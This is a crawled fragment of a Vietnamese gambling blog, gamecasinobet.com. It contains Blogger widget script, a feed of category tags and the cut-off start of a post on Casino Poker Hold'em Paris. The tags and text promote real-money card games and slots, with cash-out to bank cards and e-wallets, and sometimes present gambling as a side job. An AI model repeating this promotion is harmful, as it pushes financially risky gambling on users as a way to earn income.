3 c\xe2y', 'id': 2002079233159025669}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Ng\u01b0u Ng\u01b0u \u0110\u1ea9u Ng\u01b0u ', 'id': 2398249538271234040}]}, {'title': 'Top Game Hot 2024', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label4'}, {'title': 'Khuy\u1ebfn M\u1ea1i L\u1edbn', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML2'}, {'title': 'Ti\u1ec1n th\u01b0\u1edfng l\u1edbn t\u1ea1i Happyluke', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image2'}, {'title': 'Chuy\xean m\u1ee5c top vip', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label2'}, {'title': 'Gi\u1ea3i \u0111\u1ea5u chuy\xean nghi\u1ec7p m\xf9a b\xf3ng', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image1'}, {'title': 'B\xf9ng N\u1ed5 Khuy\u1ebfn M\u1ea1i Hot !!!', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML9'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image3'}, {'title': 'Tags', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label1'}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label3'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML10'}, {'title': 'Translate', 'type': 'Translate', 'sectionId': 'sidebar1', 'id': 'Translate1'}, {'title': 'Video tr\xfang l\u1edbn', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML3'}, {'title': 'Gamecasinobet.com', 'type': 'Image', 'sectionId': 'footer-about-area', 'id': 'Image150'}, {'title': 'Footer Social Widget', 'type': 'LinkList', 'sectionId': 'foot-bar-social', 'id': 'LinkList78'}, {'title': 'Chuy\xean M\u1ee5c M\u1edbi', 'type': 'PopularPosts', 'sectionId': 'footer-sec1', 'id': 'PopularPosts1', 'posts': [{'title': 'Li\xean h\u1ec7', 'id': 1534958351745247527}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Blackjack - X\xec d\xe1ch', 'id': 6219013049792637968}, {'title': 'Top 10 game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng n\u1ed5i ti\u1ebfng thu h\xfat h\xe0ng t\u1ef7 ng\u01b0\u1eddi tham gia tr\xean to\xe0n th\u1ebf gi\u1edbi.', 'id': 8558624337970467791}]}, {'title': 'Khuy\u1ebfn M\u1ea1i Hot 2024', 'type': 'FeaturedPost', 'sectionId': 'footer-sec2', 'id': 'FeaturedPost1', 'postId': '120184107810200729'}, {'title': 'Tin n\u1ed5i b\u1eadt', 'type': 'PopularPosts', 'sectionId': 'footer-sec3', 'id': 'PopularPosts4', 'posts': [{'title': 'Top 10 game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng n\u1ed5i ti\u1ebfng thu h\xfat h\xe0ng t\u1ef7 ng\u01b0\u1eddi tham gia tr\xean to\xe0n th\u1ebf gi\u1edbi.', 'id': 8558624337970467791}, {'title': 'Th\u01b0\u1edfng n\u1ea1p l\u1ea1i m\u1ed7i ng\xe0y 10% l\xean \u0111\u1ebfn 625,000 VND', 'id': 5730705665424130113}, {'title': 'Li\xean h\u1ec7', 'id': 1534958351745247527}]}, {'title': 'Footer Menu Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2547341110-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'main', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'main', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'main', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'main', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'main', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ty-post-after-ad', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'sidebar1', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'footer-about-area', document.getElementById('Image150'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList78', 'foot-bar-social', document.getElementById('LinkList78'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footer-sec1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer-sec2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts4', 'footer-sec3', document.getElementById('PopularPosts4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0110ang g\u1eedi...', 'contactFormMessageSentMsg': 'Th\u01b0 c\u1ee7a b\u1ea1n \u0111\xe3 \u0111\u01b0\u1ee3c g\u1eedi.', 'contactFormMessageNotSentMsg': 'Kh\xf4ng th\u1ec3 g\u1eedi th\u01b0.\xa0Vui l\xf2ng\xa0th\u1eed l\u1ea1i sau.', 'contactFormInvalidEmailMsg': 'C\u1ea7n nh\u1eadp \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7.', 'contactFormEmptyMessageMsg': 'Tr\u01b0\u1eddng th\u01b0 kh\xf4ng th\u1ec3 \u0111\u1ec3 tr\u1ed1ng.', 'title': 'Contact form', 'blogId': '6447350302842485680', 'contactFormNameMsg': 'T\xean', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Th\xf4ng b\xe1o', 'contactFormSendMsg': 'G\u1eedi', 'contactFormToken': 'AOuZoY7O-UX4wIpq-EqwHQOoNrabbMhObQ:1769716854464', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamecasinobet.com/feeds/posts/default/-/casino%20paris?published&alt=json-in-script&callback=labelthumbs
body_size: 68885
content:
// API callback
labelthumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680"},"updated":{"$t":"2026-01-22T08:41:13.481-08:00"},"category":[{"term":"Khuyến mại"},{"term":"Khuyến mại Happyluke"},{"term":"slot online"},{"term":"game bài đổi thưởng"},{"term":"game đổi tiền ngân hàng"},{"term":"game bài rút tiền qua ngân hàng"},{"term":"game slots"},{"term":"game bài kiếm tiền thật"},{"term":"no hu vip"},{"term":"nổ hũ"},{"term":"nổ hũ 99"},{"term":"nổ hũ vip club online"},{"term":"quay hũ đổi thưởng"},{"term":"quay slot online"},{"term":"siêu nổ hũ"},{"term":"quay xèng đổi thưởng."},{"term":"quay slot online ăn tiền thật"},{"term":"live games"},{"term":"top game"},{"term":"Jackpots slot online"},{"term":"khuyến mãi lớn giải thưởng đặc biệt tháng 01"},{"term":"game đánh bài đổi thưởng"},{"term":"game bài cược"},{"term":"casino paris"},{"term":"Casino Reno"},{"term":"casino Singapore"},{"term":"game bài london"},{"term":"slots online"},{"term":"casino Macau"},{"term":"casino Manila"},{"term":"casino Vegas"},{"term":"casino tokyo"},{"term":"casino beijing"},{"term":"casino online"},{"term":"casino shanghai"},{"term":"casino truc tuyen"},{"term":"game bài rút tiền mặt"},{"term":"game đánh bài rút tiền mặt"},{"term":"baccarat tokyo"},{"term":"game bài rút tiền mặt thật"},{"term":"quay xèng đổi thưởng"},{"term":"Chơi game đánh bài rút tiền mặt thật"},{"term":"Cách chơi Jackpots Greedy Goblins online"},{"term":"Game đánh bài rút tiền mặt về momo atm uy tín nhất năm"},{"term":"THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD"},{"term":"casino poker"},{"term":"cách chơi casino online tại Paris"},{"term":"game bài kiếm tiền thật."},{"term":"game đổi thưởng"},{"term":"gửi tiền chơi casino online tại VN"},{"term":"hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online"},{"term":"Đánh bài ăn tiền thật online với Casino Paris"},{"term":"000 USD MỖI TUẦN"},{"term":"200 Vòng Quay khi Gửi Tiền Hàng Tuần"},{"term":"3% Hoàn Trả Thể Thao Hàng Tuần"},{"term":"Baccarat Dragon Bonus Vegas"},{"term":"Blackjack online"},{"term":"Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly"},{"term":"Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật"},{"term":"CHIẾN THẮNG MỖI NGÀY – HUYỀN THOẠI ANH HÙNG"},{"term":"Casino Andar Bahar Online"},{"term":"Casino Poker Hold’em Paris"},{"term":"Casino online khuyến mại lớn cuối năm"},{"term":"Choáng với 3% hoàn trả Thể Thao hàng tuần"},{"term":"Chơi bài casino online khuyến mại"},{"term":"Chơi bài online Bacarat"},{"term":"Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần"},{"term":"Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1"},{"term":"Chơi game bài đổi thưởng với Roulette online trực tuyến"},{"term":"Chơi game kiếm tiền rút về momo"},{"term":"Chơi game kiếm tiền rút về zalopay"},{"term":"Chơi slot online rút tiền thưởng nhiều nhất"},{"term":"Cách Chơi Jackpots Slot Bonus keno Online"},{"term":"Cách Chơi Slot Online FanCashtic"},{"term":"Cách Chơi Slot Online Fast Track"},{"term":"Cách Chơi Slot Online Goooal! Slots"},{"term":"Cách Chơi Slot Online Ladys Charms"},{"term":"Cách Chơi Slot Online Magical Grove"},{"term":"Cách Chơi Slot Online Monkey Love Slot"},{"term":"Cách Chơi Slot Online Rooks Revenge"},{"term":"Cách Chơi Slot Online Wild Mummy"},{"term":"Cách Chơi Trò Chơi Slot Online Spin Win"},{"term":"Cách chơi Caribbean Poker Pro - High Limit online"},{"term":"Cách chơi Jackpots Bell of Fortune"},{"term":"Cách chơi Jackpots Pharaoh King online"},{"term":"Cách chơi Jackpots Poker online"},{"term":"Cách chơi Jackpots Treasure Room online"},{"term":"Cách chơi Jackpots Zodiac asia slot online"},{"term":"Cách chơi Jackpots slot Bell of Fortune online"},{"term":"Cách chơi Slot 7th heaven online kiếm tiền thật"},{"term":"Cách chơi Slot online Back In Time"},{"term":"Cách chơi Slot online DRAGON 8s Rồng"},{"term":"Cách chơi jackpots Floras secret online"},{"term":"Cách chơi slot Tycoons plus jackpots online"},{"term":"Cách chơi trò chơi Slot online Chase the cheese"},{"term":"Cách rút tiền mặt tại Happyluke"},{"term":"Cách đăng ký chơi game casino tại HappyLuke online"},{"term":"Dragon Tiger Rồng Hổ"},{"term":"GIẢI ĐẤU MICROGAMING BONANZA"},{"term":"GIẢI ĐẤU THÁNG MƯỜI"},{"term":"GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN"},{"term":"Game bài Baccarat online"},{"term":"Game bài Poker Texas Hold’Em"},{"term":"Game bài online mobile \u003E\u003E\u003E rút tiền mặt lớn..."},{"term":"Game bài online ăn tiền thật"},{"term":"Game bài đổi thưởng qua ngân hàng tiện lợi nhất"},{"term":"Game bài đổi thưởng xu qui tiền mặt thật"},{"term":"Game bài đổi tiền qua thẻ atm uy tín nhất năm"},{"term":"Game cược quay thưởng Mega Wheel live"},{"term":"Game cược quay thưởng Treasure Island"},{"term":"Game table khuyen mai"},{"term":"Game trò chơi Football Studio Dice"},{"term":"Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất."},{"term":"Game đánh bài rút tiền mặt thật"},{"term":"Game đánh bài đổi thưởng Andar Bahar"},{"term":"Game đánh bài đổi thưởng Baccarat"},{"term":"Game đánh bài đổi thưởng Blackjack - Xì dách"},{"term":"Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu"},{"term":"Game đánh bài đổi thưởng Pok Deng"},{"term":"Game đánh bài đổi thưởng Poker"},{"term":"Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger"},{"term":"Game đánh bài đổi thưởng chơi 3 cây"},{"term":"Game đổi thưởng Roulette Live"},{"term":"Game đổi thưởng Tài Xỉu - Sicbo"},{"term":"Game đổi thưởng rút nạp tiền qua ngân hàng"},{"term":"Game đổi tiền từ bitcoin điện tử kỹ thuật số."},{"term":"HOÀN TIỀN CƯỢC THUA ĐẾN 5"},{"term":"Hold’em"},{"term":"KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT"},{"term":"Keno online"},{"term":"Kiếm tiền online"},{"term":"Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay"},{"term":"Liên hệ hỗ trợ đánh bài online ăn tiền thật"},{"term":"LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM"},{"term":"Nổ hũ rút tiền"},{"term":"Quay slot đổi xu lấy tiền mặt."},{"term":"Regetry Happyluke"},{"term":"Roulette beijing"},{"term":"Roulette online"},{"term":"Rút thăm trúng thưởng nhận IPHONE 7"},{"term":"Rút tiền mặt chơi game bài trên mạng"},{"term":"Rút tiền mặt thật khi chơi game bài online"},{"term":"Sicbo"},{"term":"Slot online khuyen mai"},{"term":"Speedy 7"},{"term":"THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!"},{"term":"Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất"},{"term":"Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất"},{"term":"Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy"},{"term":"Trò chơi truyền hình thời gian sôi động Crazy Time"},{"term":"VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG"},{"term":"War of Bets"},{"term":"Wheel of Fortune"},{"term":"Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG"},{"term":"atm uy tín"},{"term":"baccarat beijing"},{"term":"baccarat macau"},{"term":"baccarat manila"},{"term":"baccarat paris"},{"term":"baccarat reno"},{"term":"baccarat shanghai"},{"term":"baccarat singapore"},{"term":"baccarat vegas"},{"term":"blackjack"},{"term":"blackjack beijing"},{"term":"blackjack manila"},{"term":"blackjack paris"},{"term":"blackjack reno"},{"term":"blackjack singapore"},{"term":"bài poker kiếm tiền"},{"term":"casino baccarat"},{"term":"casino blackjack"},{"term":"casino dragon tiger"},{"term":"casino hold'em"},{"term":"casino london"},{"term":"casino one blackjack"},{"term":"casino texas holdem"},{"term":"casino trực tuyến"},{"term":"chuyến đi du lịch đến Manila"},{"term":"chơi bài ăn tiền thật khuyến mại thưởng lớn"},{"term":"chơi chẵn lẻ"},{"term":"chơi game kiếm tiền rút về paypal"},{"term":"cược Poker"},{"term":"cược baccarat"},{"term":"cược quay bánh xe"},{"term":"cược rồng hổ"},{"term":"cược slot"},{"term":"cược vòng quay"},{"term":"cược xúc xắc"},{"term":"danh bai an tien that online"},{"term":"dragon tiger macau"},{"term":"dragon tiger shanghai"},{"term":"dragon tiger vegas"},{"term":"game baccarat"},{"term":"game bai doi thuong tien mat nhieu nhat"},{"term":"game bai doi tien that"},{"term":"game bài cược Andar Bahar Online"},{"term":"game bài cược Poker Hold’em"},{"term":"game bài cược baccarat long don"},{"term":"game bài cược online"},{"term":"game bài rút tiền mặt thật về momo"},{"term":"game bài rút tiền về momo"},{"term":"game bài đổi thưởng nhiều người chơi nhất"},{"term":"game bài đổi thưởng qua ngân hàng"},{"term":"game bài đổi thưởng thẻ cào"},{"term":"game bài đổi thưởng tiền mặt nhiều nhất"},{"term":"game bài đổi tiền thật"},{"term":"game bài đổi tiền về atm"},{"term":"game casino"},{"term":"game danh bai doi the cao dien thoai"},{"term":"game nổ hũ đổi tiền mặt uy tín"},{"term":"game rút tiền về momo"},{"term":"game slot bài online kiếm nhiều tiền thật nhất cuối năm nay"},{"term":"game slot online"},{"term":"game tài xỉu online"},{"term":"game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng"},{"term":"game đánh bài đổi thưởng trên điện thoại"},{"term":"game đánh bài đổi thẻ cào"},{"term":"game đánh bài đổi thẻ cào điện thoại"},{"term":"game đổi thương qua ngân hàng"},{"term":"game đổi tiền atm"},{"term":"gates of olympus"},{"term":"holdem manila"},{"term":"hướng dẫn rút tiền có được tại happyluke"},{"term":"keno reno"},{"term":"kiếm việc làm thêm buổi tối"},{"term":"lucky 7"},{"term":"nhận tiền hoàn trả hàng tuần với casino Happyluke"},{"term":"poker hold'em"},{"term":"poker holdem paris"},{"term":"poker manila"},{"term":"poker paris"},{"term":"quay số keno reno"},{"term":"quay xổ số"},{"term":"rock paper scissors"},{"term":"roulette macau"},{"term":"roulette manila"},{"term":"roulette paris"},{"term":"roulette reno"},{"term":"roulette shanghai"},{"term":"roulette singapore"},{"term":"roulette tokyo"},{"term":"roulette vegas"},{"term":"rút tiền thắng tại happyluke"},{"term":"rồng hổ macau"},{"term":"rồng hổ shanghai"},{"term":"rồng hổ singapore"},{"term":"rồng hổ vegas"},{"term":"sicbo macau"},{"term":"sicbo rules macau"},{"term":"sicbo rules vegas"},{"term":"sicbo shanghai"},{"term":"sicbo singapore"},{"term":"sicbo vegas"},{"term":"slot big bass bonanza"},{"term":"slot dragon hero"},{"term":"slot jane hunter"},{"term":"slot mochimon"},{"term":"slot peak power"},{"term":"slot sugar rush"},{"term":"starlight princess"},{"term":"super 8 baccarat"},{"term":"tiger dragon singapore"},{"term":"vietlot"},{"term":"việc làm thêm ngoài giờ hành chính"},{"term":"wild bison charge"},{"term":"xí ngầu kép"},{"term":"ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG"},{"term":"Đánh bài online kiếm tiền thật"},{"term":"Đánh bài online kiếm tiền thật nhiều người chơi nhất"},{"term":"Đánh bài online rút tiền mặt thật qua ngân hàng"},{"term":"Đánh bài online đổi thưởng quy tiền mặt thật"},{"term":"Đánh bài trực tuyến"},{"term":"Đánh bài ăn tiền thật tại Casino Reno"},{"term":"Đánh bài đổi thưởng với Casino Paris"},{"term":"Đánh bài đổi tiền thật"},{"term":"Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật"},{"term":"đá giấy kéo"},{"term":"đánh bài rút tiền mặt"},{"term":"đánh bài ăn tiền thật"},{"term":"đánh bài ăn tiền thật online"},{"term":"đánh bài đổi thưởng"}],"title":{"type":"text","$t":"gamecasinobet.com"},"subtitle":{"type":"html","$t":"Game đánh bài rút tiền mặt ATM"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/-\/casino+paris?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/search\/label\/casino%20paris"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-6875357090938696369"},"published":{"$t":"2023-03-18T02:14:00.027-07:00"},"updated":{"$t":"2023-03-19T10:20:42.293-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino poker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casino Poker Hold’em Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài cược Poker Hold’em"}],"title":{"type":"text","$t":"Casino Poker Hold’em Paris"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-family: arial;\"\u003E\u0026nbsp;Game bài cược casino Poker Hold’em Paris\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003ECho đến thời điểm này trên thị trường rất nhiều các sân chơi nhà cái online cá cược, nhưng đa phần là các giải đấu thấp và không kéo dài, đánh một cách ăn nhỏ lẻ rồi chỉ một thời gian lại mất hẳn sân chơi. Vì vậy nhằm hạn chế điều này xảy ra nhà cái HP đã cho ra game bài cược online Poker Hold'em Paris với nhiều giải đấu khủng nhiều bàn chơi với lượng khách vip quen thuộc nhằm hạn chế nhiều đến các vấn đề nạn trên. vì vậy dưới đây nhà cái đã diễn giải trình bày cách hướng dẫn chơi bài cược casino online Poker một cách đầy đủ nhất\u003Cp\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003E\u003Cb\u003EMục lục các vấn đề sau:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\u003Ca href=\"#luat_choi\" title=\"#Luật chơi\"\u003E\nLuật chơi\u003C\/a\u003E\u003Cbr \/\u003E\n\n\n\u003Ca href=\"#dat_cuoc_cua_phu\" title=\"#Đặt cược cửa phụ\"\u003E\nĐặt cược cửa phụ\u003C\/a\u003E\u003Cbr \/\u003E\n\n\n\u003Ca href=\"#phan_bai_thang_cuoc\" title=\"#Phần bài Thắng cuộc\"\u003E\nPhần bài Thắng cuộc\u003C\/a\u003E\u003Cbr \/\u003E\n\n\n\u003Ca href=\"#ket_qua\" title=\"#Kết quả và Tiền thanh toán của Trò chơi\"\u003E\nKết quả và Tiền thanh toán của Trò chơi\u003C\/a\u003E\u003Cbr \/\u003E\n\n\n\u003Ca href=\"#hoan_tra\" title=\"#Hoàn trả cho Người chơi\"\u003E\nHoàn trả cho Người chơi\u003C\/a\u003E\u003Cbr \/\u003E\n\n\n\u003Ca href=\"#dat_cuoc\" title=\"#Đặt Cược Poker Hold’em Paris\"\u003E\nĐặt Cược Poker Hold’em Paris\u003C\/a\u003E\u003Cbr \/\u003E\n\n\n\u003Ca href=\"#ra_quyet_dinh\" title=\"#Ra Quyết Định Chọn\"\u003E\nRa Quyết Định Chọn\u003C\/a\u003E\u003Cbr \/\u003E\n\n\n\u003Ca href=\"#thong_ke\" title=\"#Thống kê Quyết định\"\u003E\nThống kê Quyết định\u003C\/a\u003E\u003Cbr \/\u003E\n\n\n\u003Ca href=\"#tro_chuyen\" title=\"#Trò chuyện\"\u003E\nTrò chuyện\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#ma_so\" title=\"#Mã số Trò chơi\"\u003E\nMã số Trò chơi\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#am_thanh\" title=\"#Âm thanh\"\u003E\nÂm thanh\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#lich_su\" title=\"#Lịch sử Trò chơi\"\u003E\nLịch sử Trò chơi\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#cai_dat\" title=\"#Cài đặt\"\u003E\nCài đặt\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#nap_tien\" title=\"#Nạp tiền và Rút tiền\"\u003E\nNạp tiền và Rút tiền\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#xu_ly\" title=\"#Xử lý lỗi\"\u003E\nXử lý lỗi\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#chinh_sach\" title=\"#Chính sách ngắt kết nối\"\u003E\nChính sách ngắt kết nối\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#them_tro_choi\" title=\"#Thêm Trò chơi\"\u003E\nThêm Trò chơi\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#choi_nhieu_ban\" title=\"#Chơi Nhiều Bàn chơi Poker Hold’em\"\u003E\nChơi Nhiều Bàn chơi Poker Hold’em\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#cac_phim_tat\" title=\"#Các phím tắt\"\u003E\nCác phím tắt\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#giao_dien\" title=\"#Giao diện trò chơi\"\u003E\nGiao diện trò chơi\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#dang_ky\" title=\"#Đăng ký chơi Casino Poker Hold’em Paris\"\u003E\nĐăng ký chơi Casino Poker Hold’em Paris\u003C\/a\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"#dang_ky\" title=\"#Đăng ký chơi Casino Poker Hold’em Paris\"\u003E\u003C\/a\u003EDiễn tả\u003Ch4 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 24pt; text-align: left;\"\u003E\n  \n  \u003Cspan class=\"ez-toc-section\" id=\"luat_choi\"\u003E\u003C\/span\u003E\n  \u003Cspan style=\"background-color: transparent; color: blue; font-family: Arial; font-size: 23pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; 